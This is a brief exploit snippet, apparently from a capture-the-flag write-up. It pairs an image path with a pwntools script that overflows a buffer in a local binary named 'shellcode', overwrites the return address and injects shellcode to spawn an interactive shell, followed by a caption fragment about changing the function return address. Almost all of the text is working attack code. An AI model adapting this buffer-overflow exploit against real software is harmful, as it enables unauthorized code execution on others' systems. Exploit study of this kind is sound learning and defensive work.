 from pwn import *
exe = ELF('shellcode')
context.binary = exe
payload = b'a'*32
payload += p32(0x8049267)
payload += asm(shellcraft.sh())
p = process('./shellcode')
p.sendlineafter(b'name: ',payload)
print(p.clean())
p.interactive()
Setup the input for changing
the function return address…